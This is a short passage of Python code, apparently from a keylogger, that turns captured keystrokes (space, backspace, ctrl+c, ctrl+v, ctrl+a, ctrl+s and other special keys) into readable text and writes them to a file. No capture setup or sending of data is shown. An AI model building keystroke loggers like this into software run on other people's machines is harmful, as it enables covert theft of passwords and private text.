 # Configurabil
if k == "Key.space":
    f.write(" ")
elif k.__contains__("backspace"):
    f.write(" backspace ")
elif k.__contains__("x03"):
    f.write(" ctrl+c ")
elif k.__contains__("x16"):
    f.write(" ctrl+v ")
elif k.__contains__("x01"):
    f.write(" ctrl+a ")
elif k.__contains__("x13"):
    f.write(" ctrl+s ")
elif k.__contains__("."):
    f.write(f" {k[4:]} ")
else:
    f.write(k)